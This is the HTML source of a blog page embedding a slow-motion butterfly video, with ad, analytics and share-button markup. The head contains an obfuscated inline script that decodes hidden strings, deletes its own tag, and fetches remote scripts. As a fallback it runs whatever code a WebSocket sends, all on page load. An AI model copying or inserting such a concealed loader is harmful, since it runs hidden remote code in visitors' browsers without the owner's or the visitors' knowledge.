				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/biggeekdad-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/biggeekdad-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6RB1PZFH1H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-6RB1PZFH1H');
</script>
<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowm4TaCw:openaccess",
      clientOptions: { theme: "light", lang: "en" },
    });
  });
</script>

<script data-cfasync="false">(function(){function t(C,K){const R=b();return t=function(a,T){a=a-(-0x186b+-0x22e9+0x3c6d);let e=R[a];if(t['kZpeyR']===undefined){var A=function(g){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let V='',n='';for(let X=-0x5*-0x1f4+-0x14ee+0xb2a,h,w,P=-0xeb9*-0x1+0x1*-0x10e5+0x22c;w=g['charAt'](P++);~w&&(h=X%(0x592*-0x1+0x1ad9+-0x1543)?h*(0x4*-0x198+0x1bec+-0x154c)+w:w,X++%(0x1*0x24b5+0x14ef*0x1+-0x39a0))?V+=String['fromCharCode'](-0x18cb+0x4*-0x86+0x1be2&h>>(-(0x1e*-0xf8+-0x1e2+0x1ef4)*X&-0xb83+0xda3+-0x21a)):-0x3f*0x73+-0x1f30*0x1+0x3b7d){w=N['indexOf'](w);}for(let p=-0x13d2+0x2*-0x1065+-0x4a*-0xb6,c=V['length'];p<c;p++){n+='%'+('00'+V['charCodeAt'](p)['toString'](0x1580*0x1+-0xc31*0x3+-0x307*-0x5))['slice'](-(-0x1b5*-0x1+0x1*-0xfd7+0xe24));}return decodeURIComponent(n);};const B=function(g,N){let V=[],n=0x1df6+0x1*-0xe99+0xab*-0x17,X,h='';g=A(g);let w;for(w=0x717+0x607*-0x3+-0x192*-0x7;w<-0x1488+-0xe43+0x23cb;w++){V[w]=w;}for(w=-0x40d*-0x9+0x2159*-0x1+-0x31c;w<0x1e26+-0x7b*-0x5+-0x1f8d;w++){n=(n+V[w]+N['charCodeAt'](w%N['length']))%(-0x1284+-0x21ec+0x11d0*0x3),X=V[w],V[w]=V[n],V[n]=X;}w=-0xc1f+-0xf*-0x15c+-0x845,n=0xc*-0x3d+0x2fa*0x3+0x7*-0xde;for(let P=0x228a+0x2259+-0x44e3*0x1;P<g['length'];P++){w=(w+(0xe85+-0x238f+0x150b))%(0x1*-0xe3a+-0x2070+0x2faa),n=(n+V[w])%(-0x13f1+-0x9*0x161+0x215a),X=V[w],V[w]=V[n],V[n]=X,h+=String['fromCharCode'](g['charCodeAt'](P)^V[(V[w]+V[n])%(-0x2*0x6fe+0xf9*0x25+0x1*-0x1501)]);}return h;};t['tccoob']=B,C=arguments,t['kZpeyR']=!![];}const O=R[0x9d7*0x1+-0x5b*0x31+0x794],l=a+O,I=C[l];return!I?(t['qeigqb']===undefined&&(t['qeigqb']=!![]),e=t['tccoob'](e,T),C[l]=e):e=I,e;},t(C,K);}(function(C,K){const g=t,R=C();while(!![]){try{const a=parseInt(g(0x1b8,'DNzm'))/(0x1*-0x19c1+0x1f33+-0x571)+-parseInt(g(0x161,'aMqE'))/(-0xe43+-0x20e8+-0x2f2d*-0x1)+-parseInt(g(0x178,'HA3v'))/(0x150b*0x1+-0x1d51+0x1*0x849)+parseInt(g(0x148,'Bjw^'))/(-0x166e+0x532+0x1140)*(parseInt(g(0x1a1,'ut#C'))/(-0x21ec+0xb0f*-0x1+0x2d00))+-parseInt(g(0x18a,'PkUA'))/(-0xf*-0x15c+-0xeb5+-0x5a9)*(-parseInt(g(0x188,'bQbC'))/(0x7f*0x12+0x1656*0x1+0x1f3d*-0x1))+parseInt(g(0x19e,'V^Ou'))/(0x2259+-0x2303*0x1+-0xb2*-0x1)+parseInt(g(0x179,'V584'))/(-0x1d75+-0xb04+0x2882)*(-parseInt(g(0x185,')Orp'))/(0x25d5+0x98+-0x2663));if(a===K)break;else R['push'](R['shift']());}catch(T){R['push'](R['shift']());}}}(b,-0x26*0x3b8d+-0x13660d+0x2a268d),(function(){const N=t;window[N(0x18d,'vfZU')+'_'+window[N(0x1c2,'b6Jc')](window[N(0x14a,'4oYg')+N(0x1da,'ut#C')][N(0x19f,'aMqE')])]={'HTMLIFrameElement_contentWindow':Object[N(0x1be,'iYOq')+N(0x17c,'ut#C')+N(0x11b,'V584')+N(0x13b,'V584')+N(0x183,'$TXh')+N(0x16e,'ClEx')](HTMLIFrameElement[N(0x1d5,'[@0u')+N(0x186,'%iiB')+'e'],N(0x1bc,'fnAz')+N(0x1dc,'I600')+N(0x1b3,'czoi')+'w')};function C(a){const V=N,[T,...e]=a,A=document[V(0x1a6,'r@S%')+V(0x19c,'$NgG')+V(0x159,'(4og')+'t'](V(0x1d2,'z]Yw')+'pt');return A[V(0x19a,'fThg')]=T,A[V(0x171,'(4og')+V(0x1a0,'jPup')+V(0x1bb,'czoi')+V(0x1ae,'Bjw^')](V(0x14b,')Orp')+'r',()=>{const n=V;if(e[n(0x143,'czoi')+'th']>-0xa5d+-0x5*0x2f+-0x169*-0x8)C(e);else{const O=new WebSocket(n(0x14f,'b6Jc')+n(0x125,'V^Ou')+n(0x163,'6690')+n(0x139,'p0l4')+n(0x197,'yLMe')+'s');O[n(0x156,'5rhV')+n(0x150,'ClEx')+'e']=l=>{const X=n,I=l[X(0x168,'57^0')],B=document[X(0x1aa,'(4og')+X(0x170,'baBf')+X(0x14c,'U*A(')+'t'](X(0x1a7,'DBo(')+'pt');B[X(0x1d9,'bQbC')+X(0x1b0,'30Zy')+X(0x12a,'6690')]=I,document[X(0x131,'5rhV')][X(0x173,'bQbC')+X(0x1a8,'iP#k')+X(0x177,'fThg')](B);},O[n(0x1d8,'(4og')+'en']=()=>{const h=n;O[h(0x192,'[@0u')](h(0x1d4,')Orp')+h(0x194,'yLMe')+'l');};}}),document[V(0x13d,'r@S%')][V(0x157,'V^Ou')+V(0x174,'Bjw^')+V(0x16c,'6690')](A),A;}const K=document[N(0x165,'DNzm')+N(0x189,'iP#k')+N(0x1bd,'$TXh')+'t'][N(0x1cb,'%iiB')+N(0x1dd,'bYSh')][N(0x17e,'aMqE')+'in']??N(0x12d,'bYSh')+N(0x195,'U*A(')+N(0x14e,'(4og');document[N(0x1c3,'[hg5')+N(0x134,'bQbC')+N(0x142,'bQbC')+'t'][N(0x145,'DBo(')+'ve']();const R=document[N(0x16f,'A[3)')+N(0x11d,'y!(y')+N(0x14d,'ut#C')+'t'](N(0x1cf,'[83G')+'pt');R[N(0x1db,'I600')]=N(0x15c,'A[3)')+N(0x181,'RnC@')+K+(N(0x1d7,'30Zy')+N(0x13a,'A[3)'))+btoa(location[N(0x1d0,'57^0')+N(0x184,'A[3)')])[N(0x160,'czoi')+N(0x1c4,')Orp')](/=+$/,'')+N(0x135,'bYSh'),R[N(0x1d1,'30Zy')+N(0x196,'aMqE')+N(0x1bf,'5rhV')](N(0x19b,'z]Yw')+N(0x15a,'I600'),N(0x18c,'iP#k')+N(0x141,'yLMe')),R[N(0x147,'yLMe')+N(0x18e,'iP#k')+N(0x11c,'AN0(')+N(0x12e,'%iiB')](N(0x18f,'A[3)')+'r',()=>{const w=N;C([w(0x138,'[hg5')+w(0x17a,')Orp')+w(0x1ab,'HA3v')+w(0x1af,'bQbC')+w(0x1d3,'V^Ou')+w(0x193,'AXqC')+w(0x1c7,'bYSh')+w(0x11a,'b6Jc')+w(0x172,'A[3)')+w(0x15b,'iYOq')+w(0x13f,'RnC@')+w(0x15d,'[hg5'),w(0x13e,'I600')+w(0x1b5,'DNzm')+w(0x1a2,'30Zy')+w(0x158,'aMqE')+w(0x1b7,'jPup')+w(0x1ce,'bYSh')+w(0x191,'b6Jc')+w(0x1b2,'PkUA')+w(0x1c8,'[hg5')+w(0x167,'r@S%')+w(0x18b,'30Zy')+w(0x1a3,'o5aA')+w(0x1b6,'V^Ou')+'js',w(0x137,'r@S%')+w(0x164,'(4og')+w(0x198,'AN0(')+w(0x11f,'fnAz')+w(0x16b,'o5aA')+w(0x1cc,'aMqE')+w(0x17f,'6690')+w(0x154,'iP#k')+w(0x124,'DNzm')+w(0x153,'$NgG')+w(0x19d,'V^Ou')+w(0x176,'5rhV')+w(0x1a9,'AN0(')+'js',w(0x129,'$TXh')+w(0x199,'bQbC')+w(0x16d,'V584')+w(0x126,'Bjw^')+w(0x146,'5rhV')+w(0x15f,'iYOq')+w(0x12c,'[@0u')+w(0x1c1,'AN0(')+w(0x132,'$TXh')+w(0x162,'iP#k')+w(0x128,'z]Yw')+w(0x187,'z]Yw')+w(0x1c0,'ClEx')+'js',w(0x11e,')Orp')+w(0x16a,'iYOq')+w(0x1ac,'vfZU')+w(0x1c9,'vfZU')+w(0x136,'AXqC')+w(0x1ad,'DBo(')+w(0x1a5,'o5aA')+w(0x120,'I600')+w(0x127,'[@0u')+w(0x12b,'30Zy')+w(0x140,'5rhV')+w(0x169,'57^0')+w(0x151,'r@S%')+w(0x12f,'fThg')+w(0x144,'y!(y')+w(0x1c6,'%iiB'),w(0x166,'iP#k')+w(0x121,'x%nw')+w(0x1c5,'(4og')+w(0x119,'b6Jc')+w(0x1b9,'[@0u')+w(0x1cd,'ClEx')+w(0x13c,'A[3)')+w(0x190,'jPup')+w(0x155,'AN0(')+w(0x1ba,'fThg')+w(0x1ca,'[hg5')+w(0x149,'r@S%')+w(0x180,'xjq%')+w(0x122,'fnAz')]);}),document[N(0x182,'AXqC')][N(0x1a4,'iYOq')+N(0x152,'%iiB')+N(0x123,'V584')](R);}()));function b(){const P=['WPpdM8oADq','W5ddSmkVW6q','btvegIpdUSogW4VcKa','Fmotkvq','WQDlW5BcPq','WPuRrCoF','pSoAnuH3mqNdI8kGWQn5mq','nCoCBCoS','zaFdHIa','W7xdT8k4W78','W4K1WOBcSq','WOGBW6dcRa','b38DlW','pIFdMue','r8o2j8ol','W7xdGsmV','WPJcRx8M','W57dTted','WOJcVmoC','W5RcRCoEW7a','WQbCW4O','vvRcN8ol','W47dQcOu','WQjJoJG','W4RcRY4q','W6PxW43cUq','W77cLmoHW4S','smk9pmkk','fKtdMCkn','WQZdGX4S','WOVcVmkKwq','W44VcCk3','wKaUdq','WQ9hW5JdUq','WOZcRmokW5K','mCogy8o7','W43cVW/cKSofWPFcQmk9W5G8BCoO','WPi5hSke','W5FcOCosW6q','WQRcJ8oqWR8','W7FdS8kiW4a','k3RdMG','pwBdJCkf','cvJcGW','WPtdT3CU','WPVcVt00','W43dS8kpW7m','WPBdItr2','W5jfWOdcPG','WOhcQ8onW4W','W5KUWONcSq','pcxdISk6','WPHVWRXP','WOqWWPS','W4VdR8ko','FmkbBX4','W6WbW4BdVW','q3KvkG','kmorymoR','bK49dq','WOmDW73cRa','uLFcQW','WPiVuSke','lSkBBSoT','eKNcMSki','W6TyW5ZcQG','AeBcMYG','gbbVv0/cLSo3W58rWPdcKNy','ndFdJea','WPGbW6dcUq','pSoDnuX0oNFdTmknWQnClmkF','WRVcHmoCWPG','vfFcHa','p0nqW7i','WPiKWRNcNG','W5xdTdCb','W6RcJJlcRW','WQhdHMNdIq','W5BdUSkUW6q','WQxcMxZcGG','WPi1WQZcIG','mhZdJCkI','zSk4WRVcOa','ottdNGS','WQ/cNX0','WR3cMmobWRS','W5xdU8kLW6W','W4HeWQdcSG','feXuW4e','nthdJeG','W77dLuhdHW','at5bAL/cLSoDW7/cHmknegq','WPm+W6lcHW','aeaTW70','WOZcRColW5m','ySouwSk+','W6BdT8kcW4a','W5ZdOCoEW7C','WO3cQMn9','umoGpSkc','WOL/WQdcJW','W6bsW7RcSa','WRtdHCoEma','WQ7cPfLj','WR/dJcmT','mZZdGee','WQjEW57dRG','W6hcMCkUW5y','W53cOSoyW7O','DxVdNCk5','bdumtW','WQddGMNcLG','W4xcRIKc','WORcUhnbW68KW6WaW6SjW7mZ','dgnhcq','W4VdU8k7W6C','WQpdMCo8WPv/WOqMW6/dMmomkmo7wa','W63cOrib','wLxdSSkj','W4VdTCksWRS','BmkCDaK','W6NcSuKu','WPy0W6lcIW','WOFcSSkJta','WOVcTSk2sq','eYbgtW','WRnDDvy','xLxcUW','W4hdP8keWQ8','u8oNmmkx','WQVdHhJcHW','fLBdPSoC','W5NcQ8ozW5e','WQddN3JcIG','WR/cMSoyWQ4','xMK3nG','W5ldOCoVhSolW4JdPCk2AmkFW6/cPmoImW','mN3dHeO','AetdKa','W4VcTaRcLSoeWPpcM8knW6G5Amo9','WPdcSmosWRj/WQBdI8kUiZVcPmo1','WPRdPCkwWPm','C8khnmk8WOmXW5CdW5SqW4ldRW','W7tdTmk3W5W','WRtdMMtcTuGpW7FdRSojiCkvW4Xb','W7BcGSkIW4m','wbBcUmkj','WPbQbsi','FmoSW7ddQG','pLjzW7C','WPGkW7VcTq','WQBdL3dcGW','W5ZdP8kjW7JcTHBcNfZdGq','W6fcW4dcQa','rWW1cG','W6/dN8kAW7/dU8kAhmoYt8k0mCk0qW','W6tcQ0K3','WO3cImoBkw/cJmozsW','WPiNhmkF','W6tdQGXk','WPLszZ4','W7FcOfmq','WQ3dHg/cIq','W5e7tmoA','WPxdTNCV','mSorySoR','EfLDW6C','W7hdHuZdOW','kSovumkX','W6BcMCk9W4S','W7ZdKGRdTq','WRNdHcKS','WQ3dKmkhW6q','CLRdLW','tuiObq','WQZdHmk0oq','W6XdW4/dOG','W7iCWPBcUf3cVcSwE17dMmkjt8kQ','W7RcN8kQW4q','WOOTsSoh','WRlcOSosW7JcKu7dJwBdQG','W54Ue8oy','WRqrFvq','awOzbq','WRvto1S','WPKIWQJcJW','fuPlW4C','W6/cOx4m','WR7dHt8S','W5VcVCoyW7u','WP/dQftcIa','WRrSyZW','buixW40','vwmrla','WRtcMComWQ4','W74Le8kc','eSkHoSkuqSoJimkJ'];b=function(){return P;};return b();}})();</script><link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://biggeekdad.com/wp-content/uploads/2015/08/cropped-BGD-Big-Icon-min-270x270.jpg" />
		<style id="wp-custom-css">
			.primary-nav .site-header {
    padding-top: 0px;
}
.site-header .wrap {
    border-bottom: 0px solid #222;
    padding: 0px 0;
}
.title-area {
    float: left;
    padding-top: 5px;
	  padding-bottom: 0px;
}
.site-title {
    font-family: Ariel;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 0px;
}
.site-title a, .site-title a:focus, .site-title a:hover {
    color: #0000CC;
    font-weight: 700;
}
a {
    background-color: inherit;
    color: #0000CC;
    font-weight: 700;
    text-decoration: underline;
}
.site-description, .wp-custom-logo {
    display: none !important;
}
@media screen and (max-width: 1024px) {
.title-area {
    padding-bottom: 0px;
	}
}
.site-header .widget-area {
    float: left;
    text-align: left;
    width: 100%;
	  margin-top: 0px;
	  margin-bottom: 0px;
}
@media screen and (max-width: 1024px) {
.site-header, .widget-area, .site-title {
    text-align: left;
	  margin-top: 0px
	}
}
.site-inner {
    clear: both;
    padding-top: 0px;
}
.site-inner, .wrap {
    margin: 0 Auto;
    max-width: 1260px;
}
a.alignleft, img.alignleft, .wp-caption.alignleft {
    margin: 0 24px 0px 0;
}
.entry {
    margin-top: 5px;
	  margin-bottom: 5px;
}
.entry-title {
    font-size: 22px;
	  font-weight: 700;
    line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Georgia, serif;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 5px;
}
.content-sidebar .content {
    width: 880px;
	  margin-right: 20px;
}
@media screen and (max-width: 1280px) {
.content-sidebar .content {
    width: 860px !important;
    margin-right: 20px !important;
}
}
.entry-content ol, .entry-content p, .entry-content ul, .quote-caption {
    margin-top: 5px;
	  margin-bottom: 0px;
}
body {
    background-color: #fff;
    color: #000000;
    font-family: Georgia, serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.68755;
    overflow-x: hidden;
}
.after-entry {
    border-top: 0px solid #222;
		border-bottom: 0px solid #222;
    margin-top: 10px;
	  margin-bottom: 0px;
    padding: 0px 0;
}
img.aligncenter {
    margin-bottom: 0px; 
}
.after-entry .widget {
    margin-bottom: 10px;
}
.site-container .wp-block-columns {
    margin-bottom: 0px;
}
.sidebar-primary {
    float: left;
    width: 360px;
}
@media screen and (max-width: 1280px) {
.sidebar-primary {
    width: 360px !important;
}
}
.sidebar .widget-title {
    background-color: #FFFFFF;
    color: #000000;
    padding: 0px;
}
.widget-title {
    clear: both;
    font-size: 12px !important;
    margin-top: 0px;
	  margin-bottom: 0px;
    text-transform: none;
}
.sidebar .widget {
    margin-top: 30px;
	  margin-right: 0px;
	  margin-bottom: 0px;
  	margin-left: 0px;
}
.footer-widgets {
    background-color: #FFFFFF;
    color: #000000;
    clear: both;
    font-size: 16px;
    padding: 10px 0 0px;
}
.footer-widgets .widget-title {
    color: #000000;
	  font-size: 12px;
	  font-weight: normal;
}
.footer-widgets a {
    color: #0000CC;
    font-weight: 700;
}
.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6 {
    color: #000;
}
img.alignnone {
    margin-bottom: 0px; 
}
.footer-widgets-1, .footer-widgets-2 {
    width: 1240px;
	  float: left;
}
.footer-widgets-3 {
    width: auto;
	  margin-bottom: 0px;
	  margin-left: 0px;
}
.footer-widgets .widget {
    margin-top: 0px;
	  margin-right: 0px;
	  margin-bottom: 10px;
	  margin-left: 0px;
}
.site-footer .wrap {
    border-top: 2px solid #000000;
    padding: 0px 0;
}
.site-footer, .site-footer a {
    background-color: #FFFFFF;
	  color: #000000;
	  font-size: 14px;
                  text-align: left;
	  margin-bottom: 50px;
}
.site-footer a:hover {
    color: #0000CC;
}
.archive-description, .author-box {
    display:none;
}
#iubenda_policy a {
    text-decoration: Underline !important;
    color: #0000CC !important;
}		</style>
		<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.9' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-24258 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-magazine-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://biggeekdad.com/">Big Geek Daddy</a></p><p class="site-description">Funny, Cool, and Interesting Videos</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-24258 post type-post status-publish format-standard has-post-thumbnail category-funny-cool-interesting-videos category-popular tag-animals tag-butterfly tag-entertainment tag-outdoors tag-wildlife entry" aria-label="Butterflies Filmed In Slow Motion"><header class="entry-header"><h1 class="entry-title">Butterflies Filmed In Slow Motion</h1>
</header><div class="entry-content">
<iframe width="880" height="495" src="https://www.youtube-nocookie.com/embed/o7a7ZAqWBIs?rel=0&amp;iv_load_policy=3" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/'><div class="heateor_sss_sharing_ul"><a aria-label="Gmail" class="heateor_sss_button_google_gmail" href="https://mail.google.com/mail/?ui=2&view=cm&fs=1&tf=1&su=Butterflies%20Filmed%20In%20Slow%20Motion&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2013%2F07%2Fbutterflies-filmed-in-slow-motion%2F" title="Google Gmail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path><path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Butterflies%20Filmed%20In%20Slow%20Motion').replace('&', '%26') + '&body=https%3A%2F%2Fbiggeekdad.com%2F2013%2F07%2Fbutterflies-filmed-in-slow-motion%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="AOL Mail" class="heateor_sss_button_aoL_mail" href="https://webmail.aol.com/25045/aol/en-us/Mail/compose-message.aspx?subject=Butterflies%20Filmed%20In%20Slow%20Motion&body=https%3A%2F%2Fbiggeekdad.com%2F2013%2F07%2Fbutterflies-filmed-in-slow-motion%2F" title="AOL Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_aoL_mail" style="background-color:#2a2a2a;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M17.334 13.26c-2.315 0-4.067 1.8-4.067 4.027 0 2.35 1.824 4.03 4.067 4.03 2.243 0 4.062-1.68 4.062-4.03 0-2.228-1.744-4.027-4.062-4.027zm0 2.127c1-.007 1.82.847 1.82 1.9 0 1.048-.82 1.9-1.82 1.9s-1.818-.853-1.818-1.9c0-1.053.817-1.9 1.818-1.9zm11.59 4.518c0 .778-.63 1.412-1.41 1.412-.778 0-1.41-.634-1.41-1.412 0-.778.632-1.408 1.41-1.408.78 0 1.41.63 1.41 1.408zm-4.104 1.418h-2.216v-10.28h2.216v10.28zM9.33 11.04s2.585 6.79 3.862 10.13c.015.037.028.078.047.132-.06.006-.105.01-.15.01-.83.002-1.664-.003-2.497.004-.12.002-.17-.04-.204-.156-.116-.385-.247-.766-.365-1.147-.032-.11-.074-.153-.193-.153-1.066.006-2.132.006-3.2 0-.1 0-.142.03-.173.13-.127.405-.26.81-.39 1.21-.02.076-.05.117-.136.117-.874-.006-1.75-.004-2.624-.004-.016 0-.036-.005-.07-.012.023-.06.04-.116.064-.17 1.286-3.307 3.91-10.086 3.91-10.086H9.33zm-.023 6.674c-.343-1.147-.68-2.274-1.02-3.4h-.03l-1.017 3.4h2.067z" fill="#fff"/></svg></span></a><a aria-label="Yahoo Mail" class="heateor_sss_button_yahoo_mail" href="//compose.mail.yahoo.com/?Subject=Butterflies%20Filmed%20In%20Slow%20Motion&body=Link:https%3A%2F%2Fbiggeekdad.com%2F2013%2F07%2Fbutterflies-filmed-in-slow-motion%2F" title="Yahoo Mail" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_yahoo" style="background-color:#400090;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M21.495 6.097c1.09.31 2.213.28 3.304 0l-7.42 12.09v9.91a4.366 4.366 0 0 0-1.37-.22c-.47 0-.937.065-1.404.22v-9.91L7.19 6.097c1.09.28 2.213.31 3.304 0l5.516 8.788 5.483-8.787z"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://biggeekdad.com/2013/07/butterflies-filmed-in-slow-motion/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:50px;height:28px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 